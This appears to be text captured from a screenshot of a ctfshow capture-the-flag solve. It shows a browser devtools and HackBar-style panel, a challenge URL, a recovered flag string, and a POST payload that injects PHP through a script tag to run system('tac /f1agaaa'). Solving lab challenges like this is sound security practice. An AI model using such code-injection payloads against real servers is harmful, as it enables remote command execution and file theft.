 ctfshow{951ee6f6-a4fd-4f25-8ad1-ba287c93626b}
查看器 控制台 网络 调试器 {} 样式编辑器 性能 内存 存
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://759dd244-0249-4db0-afe9-a23d615aabdd.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Clear Al
ADD "/"
code=<script language="php">system('tac /f1agaaa'); </script>